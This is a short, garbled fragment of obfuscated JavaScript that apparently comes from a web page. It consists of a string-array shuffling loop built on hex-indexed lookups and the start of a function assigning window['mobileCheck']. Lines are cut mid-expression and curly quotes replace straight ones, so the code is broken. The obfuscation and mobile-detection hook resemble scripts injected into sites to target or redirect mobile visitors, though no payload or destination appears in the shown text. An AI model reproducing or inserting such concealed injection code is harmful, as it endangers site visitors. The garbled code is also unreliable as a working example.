
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const
_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e546
_0x307c06[‘push’](_0x307c06[‘shift’]
());}catch(_0x3e3a47){_0x307c06[‘push’]
(_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return